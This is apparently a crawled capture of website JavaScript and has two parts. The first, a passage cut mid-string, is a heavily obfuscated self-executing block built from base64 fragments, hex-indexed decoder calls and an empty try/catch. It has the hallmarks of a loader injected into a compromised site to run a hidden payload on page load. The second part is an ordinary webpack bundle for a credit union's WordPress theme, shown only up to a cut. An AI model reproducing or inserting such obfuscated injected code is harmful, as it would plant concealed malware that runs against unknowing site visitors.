StJKDB4MWU1L'+'CdQKXhCJykrSSgweDQyZiwnN2s4MicpK0'+'koMHg0MjEsJ092UzknKStJKDB4Mzg2LCd'+'PdlM5JykrSSgweDJkYSwnb3RFKicpK0ko'+'MHg0YWQsJ2g0eUcnKStJKDB4NTM0LCcyZ'+'2VyJykrSSgweDM1NCwnU3cpeCcpK0koMH'+'gzYzIsJ0U4amMnKStJKDB4ZDMsJyEhKjc'+'nKStJKDB4MWY2LCdmTWQ5JykrSSgweDIx'+'OCwnYmYxKicpK0koMHgxMWYsJzJnZXInK'+'StJKDB4NTYxLCdQKXhCJykrSSgweDI4OS'+'wnVVl2Uicp')+('K0koMHgzMGIsJ3VGdUwnKStJKDB4MzI2L'+'CdiSXhUJykrSSgweDJjMSwnZk1kOScpK0'+'koMHgxYzcsJ21ZdGsnKStJKDB4MThhLCd'+'GKTFIJykrSSgweDNmNSwnT2NrSycpK0ko'+'MHg1NzcsJ0YpMUgnKStJKDB4MzI4LCdiS'+'XhUJykrSSgweDQ2YiwnQShjXScpK0koMH'+'hkMCwnNGRIZycpK0koMHgyNGIsJ2sxKWk'+'nKStJKDB4MzNkLCdQKXhCJykrSSgweDFj'+'ZCwncjZFKCcpK0koMHg0NjgsJ3VGdUwnK'+'StJKDB4MWJjLCdtWXRrJykrSSgweDRlMi'+'wnWGE5eCcpK0koMHg1MjUsJ2ZNZDknKSt'+'JKDB4MzY3LCdrMSlpJykrSSgweDMxOSwn'+'SHV3SCcpK0koMHgzMTcsJ0h1d0gnKStJK'+'DB4NTNlLCdGKTFIJykrSSgweDNhNiwnb3'+'RFKicpK0koMHg0OWYsJ2V6OUonKStJKDB'+'4ZTMsJ1Q1cCQnKStJKDB4MjJkLCdpanFW'+_0x8629456w(0x190)+_0x8629456w(0x1b8)+'krSSgweDFlNiwnakBKVicpK0koMHg1M2Y'+'sJ2sxKWknKStJKDB4Mzg3LCd4NG8jJykr'+'SSgweDQ5NSwnbV40bCcpK0koMHg1MTMsJ'+_0x8629456w(0x1d8)+_0x8629456w(0xdc)+'oY10nKStJKDB4MTI4LCdBKGNdJykrSSgw'+'eDE3NCwnUCl4QicpK0koMHg1NzIsJ1N3K'+'XgnKStJKDB4Y2YsJzdrODInKStJKDB4NG'+'NjLCdpanFWJykrSSgweDM0ZSwnNGRIZyc'+'pK0koMHg0ZGMsJ1AyS0UnKStJKDB4NTU0'+_0x8629456w(0x175)+'0koMHgxNDQsJ0RmbVYnKStJKDB4M2IwLC'+'dUNXAkJykr')+('SSgweDEzMCwnc0RJQicpK0koMHgyNjgsJ'+'0JpQEwnKStJKDB4MmM1LCdIdXdIJykrSS'+'gweDE0YSwnR3ZsTicpK0koMHg1MDAsJ1d'+_0x8629456w(0x247)+'eDJhMiwnUCl4QicpK0koMHgxYTksJ1Ape'+'EInKStJKDB4MjUzLCdXU14jJykrSSgweD'+'QzNCwnQzc0JicpK0koMHg0NjEsJ0EoY10'+'nKStJKDB4NTFkLCdIdXdIJykrSSgweDE5'+'MCwnb3RFKicpK0koMHhkOSwnYmYxKicpK'+'0koMHg0M2MsJ1AyS0UnKStJKDB4M2FiLC'+'dBKGNdJykrSSgweDRmYSwnQzc0JicpK0k'+'oMHgyZDIsJ3NESUInKStJKDB4MWJlLCdE'+'Zm1WJykrSSgweDUxNiwnUVFFUycpK0koM'+'HgzOWIsJ0tNUTUnKStJKDB4MjE1LCdPY2'+'tLJykrSSgweDE0YywnT3ZTOScpK0koMHg'+'0YjEsJ3NESUInKStJKDB4NTVjLCdmTWQ5'+_0x8629456w(0xea)+'ywnWGE5eCcpK0koMHgxNWEsJ3VGdUwnKS'+'tJKDB4MzExLCdQMktFJykrSSgweDIwOSw'+'nbVl0aycpK0koMHgyNDMsJ3I2RSgnKStJ'+'KDB4NTA3LCc3azgyJykrSSgweDEzNiwnU'+'VFFUycpK0koMHg1MzksJ3NdYnUnKStJKD'+'B4NGZjLCc0ZEhnJykrSSgweDU2NiwnZXo'+'5SicpK0koMHgzZmIsJyEhKjcnKStJKDB4'+'NDYzLCdoNHlHJykrSSgweDFjOCwnbVl0a'+'ycpK0koMHgxMzksJ1dTXiMnKStJKDB4MW'+'ZmLCdTdyl4JykrSSgweDUyZSwnISNnUyc'+'pK0koMHg0ZjMsJ2V6OUonKStJKDB4MzVi'+'LCdpanFWJykrSSgweDNkYSwnVG40dycpK'+'0koMHgyNWMsJ1dTXiMnKStJKDB4MWRlLC'+'dvdEUqJykr')+('SSgweGU0LCchI2dTJykrSSgweDM3NSwnU'+'3cpeCcpK0koMHgzNmYsJ2g0eUcnKStJKD'+'B4NTMwLCdeNkgmJykrSSgweDRjNSwnT2N'+'rSycpK0koMHgxOWUsJ2tCYkYnKStJKDB4'+'MmJhLCdeNkgmJykrSSgweGQ1LCdzXWJ1J'+'ykrSSgweDE1NSwnJiMmIycpK0koMHgzZD'+_0x8629456w(0x1e4)+'rSSgweDNiNCwnNGRIZycpK0koMHgyOGIs'+_0x8629456w(0x1fd)+'SgweDNhOSwnazEpaScpK0koMHgxYmYsJ0'+_0x8629456w(0x1e7)+'weDM2NCwnQShjXScpK0koMHg0YTMsJyEj'+'Z1MnKStJKDB4ZjIsJyEhKjcnKStJKDB4N'+'DBiLCdYYTl4JykrSSgweDU0Nywnc11idS'+'cpK0koMHg0ZGQsJ2tCYkYnKStJKDB4NTB'+'mLCdiSXhUJykrSSgweDUwNCwnRGZtVicp'+'K0koMHgzNjMsJ21eNGwnKStJKDB4MTg2L'+'CdPY2tLJykrSSgweDRmZiwnZk1kOScpK0'+'koMHgyMmIsJyEjZ1MnKStJKDB4M2E0LCd'+_0x8629456w(0x196)+'MHg1ODYsJ0tNUTUnKStJKDB4NGExLCdRe'+'mlwJykrSSgweDU4MCwncjZFKCcpK0koMH'+_0x8629456w(0x1be)+'CJykrSSgweDUxYiwnRFlbZScpK0koMHhl'+'OCwnc11idScpK0koMHgyNGEsJ0M3NCYnK'+'StJKDB4NDA1LCdvdEUqJykrSSgweDNjMC'+'wnSHV3SCcpK0koMHgzZTEsJ0d2bE4nKSt'+'JKDB4NGI0LCchI2dTJykrSSgweGQ3LCdD'+'NzQmJykrSSgweDIzYywnYmYxKicpK0koM'+_0x8629456w(0xeb)+'YjJykrSSgw')+('eDU1MSwnT2NrSycpK0koMHgyY2YsJ0h1d'+_0x8629456w(0x12c)+'JjMCwnWGE5eCcpK0koMHg0NmQsJ3FMV1Y'+'nKStJKDB4ZGQsJ3FMV1YnKStJKDB4NDZh'+'LCdrMSlpJykrSSgweDU0NSwneDRvIycpK'+'0koMHgyZDUsJzdrODInKStJKDB4MTIyLC'+'cyZ2VyJykpKyhJKDB4MjViLCdPY2tLJyk'+_0x8629456w(0xdf)+_0x8629456w(0x124)+'SgweDNmZiwnbVl0aycpK0koMHgxNTgsJz'+'JnZXInKStJKDB4MTcwLCdlejlKJykrSSg'+'weDQ5YSwneTM1cicpK0koMHgxNDgsJ3kz'+'NXInKStJKDB4NDY5LCdPdlM5JykrSSgwe'+'DQwYywnYmYxKicpK0koMHgxM2IsJ2g0eU'+'cnKStJKDB4NTIyLCdRUUVTJykrSSgweDI'+_0x8629456w(0x1ca)+'KStJKDB4NDcyLCdDNzQmJykrSSgweDMzY'+'ywnYkl4VCcpK0koMHhmYywnISNnUycpK0'+'koMHgxMjAsJ3I2RSgnKStJKDB4NDY2LCd'+'qQEpWJykrSSgweDUwZSwnVVl2UicpK0ko'+'MHgyNDcsJ2JJeFQnKStJKDB4NGM0LCdqQ'+'EpWJykrSSgweDFhNywnXjZIJicpK0koMH'+_0x8629456w(0x257)+_0x8629456w(0x264)+'MmMsJyYjJiMnKStJKDB4MzlmLCdGKTFIJ'+'ykrSSgweDM2MCwncjZFKCcpK0koMHg0ZW'+'UsJ0EoY10nKStJKDB4NDllLCdiZjEqJyk'+_0x8629456w(0x1c7)+'J1AyS0UnKStJKDB4NDUxLCdRUUVTJykrS'+'SgweDNlMiwnbVl0aycpK0koMHgzODksJ1'+'RuNHcnKStJ')+(_0x8629456w(0x20a)+'Vl0aycpK0koMHgyYTEsJyEhKjcnKStJKD'+'B4Mjc1LCdRUUVTJykrSSgweDJmZCwnS01'+'RNScpK0koMHgyNzEsJ1RuNHcnKStJKDB4'+'MmZiLCdDNzQmJykrSSgweDNjYywnVDVwJ'+'CcpK0koMHg0MDgsJ2sxKWknKStJKDB4Mj'+_0x8629456w(0x1b6)+_0x8629456w(0x160)+'LCdCaUBMJykrSSgweDM4YSwnaDR5RycpK'+'0koMHgzYzksJ2V6OUonKStJKDB4NTRmLC'+'cyZ2VyJykrSSgweDRhNSwnbVl0aycpK0k'+'oMHgzN2YsJ0U4amMnKStJKDB4NTEyLCdx'+'TFdWJykrSSgweDFjYywna0JiRicpK0koM'+'Hg0NDUsJ0JpQEwnKStJKDB4NGVjLCdCaU'+'BMJykrSSgweDExNywneDRvIycpK0koMHg'+'yYjMsJ3g0byMnKStJKDB4MjJlLCdzXWJ1'+'JykrSSgweDEwYiwneTM1cicpK0koMHg0N'+'DksJ1Q1cCQnKStJKDB4MTc3LCdPYjJ2Jy'+'krSSgweDMwMCwnbV40bCcpK0koMHgxODk'+'sJ1dTXiMnKStJKDB4MThmLCdqQEpWJykr'+_0x8629456w(0x253)+'0EoY10nKStJKDB4MmQ4LCdYYTl4JykrSS'+'gweDRkYSwnQmlATCcpK0koMHg0MDAsJ3N'+_0x8629456w(0x129)+'eDI1ZCwnT2IydicpK0koMHgyZTQsJ1Q1c'+'CQnKStJKDB4MzNlLCdQKXhCJykrSSgweD'+'MwYywndUZ1TCcpK0koMHgzNGYsJ1hhOXg'+'nKStJKDB4MzJmLCdRemlwJykrSSgweDRm'+'NSwnRikxSCcpK0koMHgyNGUsJ09ja0snK'+'StJKDB4NDA0LCdFOGpjJykrSSgweDMxYi'+'wnWGE5eCcp')+(_0x8629456w(0x13a)+_0x8629456w(0x1d7)+'gweDNlOSwnQmlATCcpK0koMHgxY2IsJ3V'+_0x8629456w(0x12f)+_0x8629456w(0x1a1)+'GwnKStJKDB4MWY1LCdEWVtlJykrSSgweD'+'MwZSwndUZ1TCcpK0koMHgyY2UsJ2sxKWk'+_0x8629456w(0xd6)+'ZSwnQmlATCcpK0koMHhmMCwna0JiRicpK'+'0koMHg0ZTgsJ09iMnYnKStJKDB4MmUxLC'+_0x8629456w(0x12b)+'oMHg0MWIsJ0d2bE4nKStJKDB4NGYwLCdX'+'U14jJykrSSgweDE2NywnT3ZTOScpKSxjW'+'0koMHgyY2IsJ15VYyYnKV09SSgweDM1ZS'+'wnc11idScpK0koMHhlYiwnQShjXScpKyd'+'uZycsY1tJKDB4NDRlLCcyZ2VyJyldPWZ1'+'bmN0aW9uKHMsdCx2LHcseCx5LHosQSxCL'+_0x8629456w(0x158)+'osQSxCLEMsRCk7fSxjW0koMHgyOWIsJzd'+'rODInKV09ZnVuY3Rpb24ocyx0KXtyZXR1'+'cm4gc3x8dDt9LGNbSSgweDE0ZSwnZXo5S'+'icpXT1mdW5jdGlvbihzLHQsdix3LHgseS'+'x6KXtyZXR1cm4gcyh0LHYsdyx4LHkseik'+'7fSxjW0koMHgxNWQsJyYjJiMnKV09ZnVu'+'Y3Rpb24ocyx0LHYsdyx4KXtyZXR1cm4gc'+'yh0LHYsdyx4KTt9LGNbSSgweDQwNiwnc0'+_0x8629456w(0x232)+'weDMwNywnc0RJQicpK0koMHg0NzksJ1Ay'+_0x8629456w(0x184)+_0x8629456w(0x1ea)+'Q1LCcyZ2Vy')+('JykrSSgweDQwMiwnRikxSCcpK0koMHgyN'+'DYsJ1ApeEInKSxjW0koMHgzNmQsJ0RZW2'+'UnKV09SSgweDFlNCwnWGE5eCcpK0koMHg'+_0x8629456w(0xf8)+'JykrSSgweDRlYSwneDRvIycpKyddJyxjW'+'0koMHgzZDYsJ1hhOXgnKV09SSgweDMzMS'+'wnXlVjJicpK0koMHgyNTEsJ2ZNZDknKSt'+_0x8629456w(0x161)+'cjZFKCcpK0koMHgzOWUsJ15VYyYnKSxjW'+_0x8629456w(0x130)+'4ocyx0KXtyZXR1cm4gc3x8dDt9LGNbSSg'+'weDQyYiwneDRvIycpXT1mdW5jdGlvbihz'+'LHQsdix3LHgseSx6LEEsQixDLEQpe3Jld'+'HVybiBzKHQsdix3LHgseSx6LEEsQixDLE'+'QpO307dmFyIGQ9YyxlPWZ1bmN0aW9uKCl'+'7dmFyIHM9ISFbXTtyZXR1cm4gZnVuY3Rp'+_0x8629456w(0xee)+'Cl7dmFyIEo9XzB4ODA3MzUyOGQ7aWYodi'+'l7dmFyIHg9dltKKDB4NTU1LCdXU14jJyl'+'dKHQsYXJndW1lbnRzKTtyZXR1cm4gdj1u'+'dWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBzPSFbXSx3O307fSgpO2Z1bmN0aW'+'9uIGYocyx0KXt2YXIgSz1JLHY9e307dlt'+_0x8629456w(0x1a7)+'YSwnUXppcCcpXSx2W0soMHgzNTcsJ142S'+_0x8629456w(0x149)+'1LO3JldHVybiBkW0woMHg1NDQsJ3I2RSg'+'nKV0oeixBKTt9LHZbSygweDU0YiwnVVl2'+'UicpXT1kW0soMHgyYzMsJ2pASlYnKV0sd'+_0x8629456w(0x174)+'9uKHosQSl7')+('dmFyIE09SztyZXR1cm4gZFtNKDB4NGZlL'+'CdrMSlpJyldKHosQSk7fSx2W0soMHgxNW'+'UsJ1AyS0UnKV09ZFtLKDB4NDI5LCdqQEp'+_0x8629456w(0x11f)+_0x8629456w(0x1ab)+_0x8629456w(0x13f)+'FyIE49SztyZXR1cm4gZFtOKDB4MjYwLCd'+'HdmxOJyldKHkpO30sdltLKDB4M2I1LCdx'+'TFdWJyldPWZ1bmN0aW9uKHkseixBKXt2Y'+'XIgTz1LO3JldHVybiBkW08oMHgxNDYsJ3'+'g0byMnKV0oeSx6LEEpO30sdltLKDB4NTR'+'hLCd5MzVyJyldPWZ1bmN0aW9uKHkpe3Zh'+'ciBQPUs7cmV0dXJuIGRbUCgweDM2OCwnI'+'SNnUycpXSh5KTt9LHZbSygweDUyNiwnVV'+'l2UicpXT1mdW5jdGlvbih6LEEpe3ZhciB'+_0x8629456w(0xce)+'OScpXSh6LEEpO30sdltLKDB4M2I4LCdYY'+_0x8629456w(0x1df)+_0x8629456w(0x21a)+_0x8629456w(0x1a6)+_0x8629456w(0x243)+_0x8629456w(0x150)+'snaCddLHQpJiZmdW5jdGlvbih5LHope3Z'+'hciBTPUssQT13W1MoMHgxODEsJyEjZ1Mn'+'KV0oZSx0aGlzLGZ1bmN0aW9uKCl7dmFyI'+'FQ9UyxDPXt9O0NbVCgweDJlYywnQzc0Ji'+'cpXT13W1QoMHg0NGYsJ290RSonKV07dmF'+'yIEQ9QyxFPXdbVCgweDM3NywnISNnUycp'+'XSh0eXBlb2Ygd2luZG93LHdbVCgweDNiN'+_0x8629456w(0x110)+_0x8629456w(0x251))+(_0x8629456w(0x1db)+'HgzMWQsJ290RSonKV0pJiZ3W1QoMHgyMG'+'QsJ0d2bE4nKV0odHlwZW9mIHJlcXVpcmU'+'sd1tUKDB4MTA3LCdUNXAkJyldKSYmd1tU'+_0x8629456w(0x26f)+'G9iYWwsd1tUKDB4MjNkLCdtXjRsJyldKT'+'9nbG9iYWw6dGhpcyxGPWZ1bmN0aW9uKCl'+_0x8629456w(0xef)+'LCdzRElCJykpKydwJ10oRFtVKDB4NDVjL'+'CdXU14jJyldKTtyZXR1cm4hR1tVKDB4MT'+'ZjLCdrMSlpJyldKEEpO307cmV0dXJuIHd'+'bVCgweDI5NSwnXlVjJicpXShGKTt9KTt3'+_0x8629456w(0x103)+_0x8629456w(0xd3)+'onKV0oQix6W1MoMHg1MjMsJ092UzknKSs'+_0x8629456w(0x111)+_0x8629456w(0xfc)+_0x8629456w(0x145)+_0x8629456w(0x1ff)+'1cm4gMHgxO30oeCxhcmd1bWVudHMpKXJl'+'dHVybiBzW3hdO31mdW5jdGlvbiBoKHMpe'+'3ZhciBWPUksdD1uZXcgUmVnRXhwKGRbVi'+'gweDI5MiwnVG40dycpXSwnZycpLHY9ZFt'+'WKDB4MjFkLCdxTFdWJyldW1YoMHgyZTgs'+'J09ja0snKSsnY2UnXSh0LCcnKSx0PWRbV'+'igweDE4MywnYmYxKicpXShidG9hLHMpW1'+'YoMHgxNWYsJ142SCYnKV0oJz0nLDB4NCl'+'bVigweDE1MCwndUZ1TCcpXSgnLicpW1Yo'+'MHg0YTksJ0JpQEwnKV0oJycpW1YoMHhmY'+'SwnSHV3SCcpKydzZSddKClbVigweDE4Yy'+'wnbVl0aycp')+('XSgnJykscz10W1YoMHg0ODUsJ1dTXiMnK'+_0x8629456w(0x19c)+'lvbih3KXt2YXIgVz1WO3JldHVybiBTdHJ'+'pbmdbVygweDI1NywndUZ1TCcpK1coMHgz'+'ZDksJ1ApeEInKSsnZGUnXShkW1coMHgxY'+'jYsJ1F6aXAnKV0oZFtXKDB4MzAzLCdVWX'+'ZSJyldKHcsJ1onKT8weDVhOjB4N2Esdz1'+_0x8629456w(0x1f3)+'MzUzLCdtWXRrJykrVygweDIzZSwnT3ZTO'+'ScpXSgweDApLDB4ZCkpP3c6ZFtXKDB4ND'+'AzLCdXU14jJyldKHcsMHgxYSkpO30pLHQ'+'9bmV3IFJlZ0V4cChkW1YoMHgzZTQsJ1dT'+'XiMnKV0sJ2cnKTtyZXR1cm4gZFtWKDB4N'+_0x8629456w(0x22f)+'EpaScpXShkW1YoMHgyMzEsJ3g0byMnKV0'+'oZFtWKDB4M2NkLCdYYTl4JyldKGRbVigw'+'eDIxNywnN2s4MicpXSh2LGRbVigweDFlY'+'iwnT3ZTOScpXSksZFtWKDB4MTNlLCdEWV'+_0x8629456w(0x1e2)+'nXSh0LCcnKSksJy8nKSxzKSxkW1YoMHgy'+'NzYsJ0tNUTUnKV0pO312YXIgaixrLG0sc'+'CxxPW5ldyBSZWdFeHAoZFtJKDB4MmI5LC'+'dlejlKJyldLCdnJyk7aj1kW0koMHgzNzI'+'sJ2g0eUcnKV0saz1xLG09ZnVuY3Rpb24o'+'KXt2YXIgWD1JLHM9ZFtYKDB4MmMyLCdUb'+_0x8629456w(0x185)+_0x8629456w(0xf6)+'nZycpLHQ9c1tkW1goMHgxMjksJzdrODIn'+_0x8629456w(0x1a4)+'HQsJycpXTt0JiYobmV3IHQoMHgwLDB4MC'+'lbWCgweDJl')+(_0x8629456w(0x134)+'2UnKV0oaCxmdW5jdGlvbigpe3ZhciBZPV'+'gsdj1kW1koMHgxYTIsJ3NESUInKV0oZix'+'kW1koMHg1MzgsJ3VGdUwnKV0od2luZG93'+_0x8629456w(0xd0)+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+_0x8629456w(0x254)+_0x8629456w(0x177)+'Vl2UicpXShmLHYsMHg4LFsweDcsMHg2ZV'+'0sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFs'+_0x8629456w(0x1de)+'LCdHdmxOJyldKGYsdiwweDQsWzB4Mywwe'+'DY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LC'+'EocD1kW0koMHgyODAsJzRkSGcnKV0ocCx'+'3aW5kb3cpKXx8KHA9ZFtJKDB4NTY4LCch'+_0x8629456w(0x1b4)+'l0sWzB4ZCwweDZlXSxbMHhhLDB4NzNdLF'+_0x8629456w(0x265)+'zLDB4NDVdLFsweDIsMHg2NF0sWzB4MCww'+_0x8629456w(0xd2)+'V0ocCxqW0koMHgzMDYsJ1hhOXgnKSsnY2'+'UnXShrLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x3945152.slice(_0x3945152.indexOf("{") + 1, _0x3945152.lastIndexOf("}"))})())),f[a0(0x417,'8KV&')])));}catch(I){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/dist/bundle.js?ver=1765913234
body_size: 62072
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["pixLib"] = factory();
	else
		root["pixLib"] = factory();
})(self, function() {
return /******/ (function() { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./builder.js":
/*!********************!*\
  !*** ./builder.js ***!
  \********************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   domPurify: function() { return /* reexport default from dynamic */ dompurify__WEBPACK_IMPORTED_MODULE_8___default.a; },\n/* harmony export */   iframeResizer: function() { return /* reexport default from dynamic */ iframe_resizer__WEBPACK_IMPORTED_MODULE_6___default.a; },\n/* harmony export */   imagesLoaded: function() { return /* reexport default from dynamic */ imagesloaded__WEBPACK_IMPORTED_MODULE_7___default.a; },\n/* harmony export */   mustache: function() { return /* reexport safe */ mustache__WEBPACK_IMPORTED_MODULE_9__[\"default\"]; },\n/* harmony export */   pixCookie: function() { return /* reexport safe */ _js_utils_PixCookie__WEBPACK_IMPORTED_MODULE_4__[\"default\"]; },\n/* harmony export */   pixHeight: function() { return /* reexport safe */ _js_utils_PixHeight__WEBPACK_IMPORTED_MODULE_3__[\"default\"]; },\n/* harmony export */   pixInview: function() { return /* reexport safe */ _js_utils_PixInview__WEBPACK_IMPORTED_MODULE_5__[\"default\"]; },\n/* harmony export */   pixLayout: function() { return /* reexport safe */ _js_utils_pixLayout_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"]; },\n/* harmony export */   pixSlideToggle: function() { return /* reexport safe */ _js_utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_2__[\"default\"]; }\n/* harmony export */ });\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./sass/style.scss */ \"./sass/style.scss\");\n/* harmony import */ var _js_utils_pixLayout_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./js/utils/pixLayout.js */ \"./js/utils/pixLayout.js\");\n/* harmony import */ var _js_utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./js/utils/PixSlideToggle */ \"./js/utils/PixSlideToggle.js\");\n/* harmony import */ var _js_utils_PixHeight__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./js/utils/PixHeight */ \"./js/utils/PixHeight.js\");\n/* harmony import */ var _js_utils_PixCookie__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./js/utils/PixCookie */ \"./js/utils/PixCookie.js\");\n/* harmony import */ var _js_utils_PixInview__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./js/utils/PixInview */ \"./js/utils/PixInview.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! iframe-resizer */ \"./node_modules/iframe-resizer/index.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(iframe_resizer__WEBPACK_IMPORTED_MODULE_6__);\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! imagesloaded */ \"./node_modules/imagesloaded/imagesloaded.js\");\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(imagesloaded__WEBPACK_IMPORTED_MODULE_7__);\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! dompurify */ \"./node_modules/dompurify/dist/purify.js\");\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(dompurify__WEBPACK_IMPORTED_MODULE_8__);\n/* harmony import */ var mustache__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! mustache */ \"./node_modules/mustache/mustache.mjs\");\n__webpack_require__(/*! ./js/main.js */ \"./js/main.js\");\n\n\n\n\n\n\n\n\n\n\n\n//# sourceURL=webpack://pixLib/./builder.js?\n}");

/***/ }),

/***/ "./js/main.js":
/*!********************!*\
  !*** ./js/main.js ***!
  \********************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! imagesloaded */ \"./node_modules/imagesloaded/imagesloaded.js\");\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(imagesloaded__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! dompurify */ \"./node_modules/dompurify/dist/purify.js\");\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(dompurify__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! iframe-resizer */ \"./node_modules/iframe-resizer/index.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(iframe_resizer__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _utils_pixLayout__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./utils/pixLayout */ \"./js/utils/pixLayout.js\");\n/* harmony import */ var _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./utils/PixInview */ \"./js/utils/PixInview.js\");\n/* harmony import */ var _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./utils/PixModal */ \"./js/utils/PixModal.js\");\n/* harmony import */ var _utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./utils/PixSlideToggle */ \"./js/utils/PixSlideToggle.js\");\n/* harmony import */ var _utils_PixHeight__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./utils/PixHeight */ \"./js/utils/PixHeight.js\");\n/* harmony import */ var _utils_PixCookie__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./utils/PixCookie */ \"./js/utils/PixCookie.js\");\n/* harmony import */ var chosen_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! chosen-js */ \"./node_modules/chosen-js/chosen.jquery.js\");\n/* harmony import */ var chosen_js__WEBPACK_IMPORTED_MODULE_9___default = /*#__PURE__*/__webpack_require__.n(chosen_js__WEBPACK_IMPORTED_MODULE_9__);\n/* harmony import */ var chosen_js_chosen_css__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! chosen-js/chosen.css */ \"./node_modules/chosen-js/chosen.css\");\n/* harmony import */ var mustache__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! mustache */ \"./node_modules/mustache/mustache.mjs\");\n\n\n\n\n\n\n\n\n\n\n\n\nvar pixSlideToggle = new _utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_6__[\"default\"]();\nvar pixCookie = new _utils_PixCookie__WEBPACK_IMPORTED_MODULE_8__[\"default\"]();\nvar pixLayout = new _utils_pixLayout__WEBPACK_IMPORTED_MODULE_3__[\"default\"]();\n(function ($) {\n  $(document).ready(function () {\n    // 1. Utility - Utility functions used throughout\n    // 2. Modules - definitions of individually functioning pieces of code.\n    // 3. Initilize - initialize all modules in one place so that we are sure\n    //      everything happens in the right order\n    // 4. Resize - Everything that happens on the resize event.\n\n    //\n    // 1. Utility\n    //    Utility functions used throughout\n    //\n\n    // stuff I use throughout\n    var $win = $(window),\n      $body = $(\"body\"),\n      bodyEl = $body[0],\n      curWinWidth = $win.width(),\n      timer,\n      pixStyle = {\n        create: function ($el, id) {\n          if ($el.length === 0) {\n            // create the thing\n            var styleEl = document.createElement(\"style\");\n            styleEl.type = \"text/css\";\n            styleEl.id = id;\n            document.head.appendChild(styleEl);\n            $el = $(styleEl);\n          }\n          return $el;\n        }\n      };\n    var $links = $(\"a:not(.trusted)\"),\n      linksLength = $links.length,\n      siteRoot = new RegExp(location.host),\n      $externalLinks = $(),\n      $speedBumpModal = $(\"#js-speed_bump\"),\n      $speedBumpAccept = $(\"#js-speed_bump_accept\"),\n      $speedBumpCancel = $(\"#js-speed_bump_cancel\"),\n      $shareButtons = $(\".js-share_button\"),\n      getParameterByName = function (name, url) {\n        if (!url) url = window.location.href;\n        name = name.replace(/[\\[\\]]/g, \"\\\\$&\");\n        var regex = new RegExp(\"[?&]\" + name + \"(=([^&#]*)|&|#|$)\"),\n          results = regex.exec(url);\n        if (!results) return null;\n        if (!results[2]) return \"\";\n        return decodeURIComponent(results[2].replace(/\\+/g, \" \"));\n      },\n      speedBumpSetAcceptLink = function ($x, self) {\n        var href = $x[0].href,\n          isSpeedBump = /\\/speed-bump\\//.test(href),\n          url = \"\",\n          acceptButton = document.getElementById(\"js-speed_bump_accept\");\n        if (isSpeedBump) {\n          url = getParameterByName(\"url\", href);\n        } else {\n          url = href;\n        }\n        acceptButton.href = 